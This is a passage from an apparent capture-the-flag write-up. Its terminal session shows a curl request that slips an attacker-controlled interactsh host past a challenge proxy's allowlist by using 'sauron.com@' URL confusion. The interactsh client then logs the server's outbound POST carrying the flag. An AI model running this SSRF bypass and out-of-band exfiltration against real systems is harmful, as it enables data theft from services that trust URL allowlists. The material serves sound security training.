 └─$ curl -X POST -H "Content-Type: application/json" -d '{"url": "http://sauron.com@cp79aisahse4lmm955rgbpfwtzdjbrjca.oast.fun"}' https://saurons-firewall-1.chals.ctf.malteksolutions.com/proxy
{"success":true}
┌──(kali㉿kali)-[~]
└─$
└─$ ./interactsh-client -v -http-only
interactsh
projectdiscovery.io
[INF] Current interactsh version 1.1.9 (latest)
[INF] Listing 1 payload for OOB Testing
[INF] cp79aisahse4lmm955rgbpfwtzdjbrjca.oast.fun
[cp79aisahse4lmm955rgbpfwtzdjbrjca] Received HTTP interaction from 35.175.131.231 at 2024-05-23 01:01:08
------------
HTTP Request
------------
POST / HTTP/1.1
Host: cp79aisahse4lmm955rgbpfwtzdjbrjca.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 50
Content-Type: application/json
User-Agent: python-requests/2.31.0
{"flag": "apisec{Th3_eYe_d1Dn't_Se3_Th15_c0M1nG}"}